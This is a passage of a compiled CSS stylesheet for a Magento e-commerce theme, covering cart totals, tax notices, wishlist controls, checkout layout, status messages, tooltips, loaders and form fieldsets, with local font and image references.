.cart-summary .actions-toolbar > .primary button:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:hover,
.cart-summary .actions-toolbar > .primary .action-gift:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 7px 15px;
}
.bundle-actions {
  margin: 10px 0;
}
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  position: absolute;
  right: -10px;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: '\e621';
}
.form-giftregistry-search .legend,
.block-wishlist-search-form .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 25px;
  padding-bottom: 10px;
}
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.review-ratings .rating-summary {
  display: table-row;
}
.review-ratings .rating-label {
  display: table-cell;
  padding-bottom: 5px;
  padding-right: 25px;
  padding-top: 1px;
  vertical-align: top;
}
.review-ratings .rating-result {
  display: table-cell;
  vertical-align: top;
}
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.sidebar-main .block-reorder .subtitle,
.sidebar-additional .block-reorder .subtitle,
.no-display,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 20px;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border-radius: 3px;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px 7px 0;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus,
.block-cart-failed .action.continue:hover,
.block-cart-failed .action.continue:active,
.block-cart-failed .action.continue:focus,
.cart-container .form-cart .action.continue:hover,
.cart-container .form-cart .action.continue:active,
.cart-container .form-cart .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before,
.block-cart-failed .action.continue:hover:before,
.cart-container .form-cart .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before,
.block-cart-failed .action.continue:active:before,
.cart-container .form-cart .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:focus,
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:focus,
.cart-container .form-cart .action.continue:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue.disabled,
.block-cart-failed .action.continue[disabled],
fieldset[disabled] .block-cart-failed .action.continue,
.cart-container .form-cart .action.continue.disabled,
.cart-container .form-cart .action.continue[disabled],
fieldset[disabled] .cart-container .form-cart .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  padding-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 10px;
  width: calc(100% - 50px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 39px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 10px;
  color: #333333;
  font-weight: 300;
  font-size: 2.6rem;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  font-weight: 400;
  padding-left: 4px;
}
.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
  font-weight: 400;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 4px;
  text-align: right;
  white-space: nowrap;
}
.cart-totals .amount strong,
.opc-block-summary .table-totals .amount strong {
  font-weight: 400;
}
.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
  padding-top: 20px;
}
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  padding-right: 4px;
  text-align: right;
}
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 700;
}
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: -5px;
  top: -12px;
}
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #d1d1d1;
  display: none;
}
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 600;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 7px 30px 7px 5px;
  position: relative;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: -5px;
  top: -5px;
}
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  font-weight: 400;
}
.cart-summary .block > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\e621';
}
.cart-summary .block.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 40px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid #d1d1d1;
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.info a {
  color: #1979c3;
}
.message.info a:hover {
  color: #006bb4;
}
.message.info a:active {
  color: #006bb4;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 40px;
  position: relative;
}
.message.error a {
  color: #1979c3;
}
.message.error a:hover {
  color: #006bb4;
}
.message.error a:active {
  color: #006bb4;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #b30000;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.warning a {
  color: #1979c3;
}
.message.warning a:hover {
  color: #006bb4;
}
.message.warning a:active {
  color: #006bb4;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.notice a {
  color: #1979c3;
}
.message.notice a:hover {
  color: #006bb4;
}
.message.notice a:active {
  color: #006bb4;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 40px;
  position: relative;
}
.message.success a {
  color: #1979c3;
}
.message.success a:hover {
  color: #006bb4;
}
.message.success a:active {
  color: #006bb4;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #006400;
  content: '\e610';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: #f5f5f5;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #8f8f8f;
  content: '\e609';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../../frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 20px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore,
